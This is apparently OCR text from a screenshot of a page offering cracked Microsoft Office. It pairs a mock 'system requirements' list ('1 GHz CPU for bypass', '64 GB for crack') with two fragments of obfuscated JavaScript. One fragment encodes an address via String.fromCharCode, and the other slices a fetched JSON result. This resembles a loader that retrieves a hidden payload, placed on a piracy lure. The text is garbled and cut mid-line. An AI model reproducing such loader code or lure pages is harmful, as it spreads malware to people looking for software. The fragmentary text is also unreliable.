
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB for crack
Microsoft Office helps users succeed in work,
education, and creative endeavors.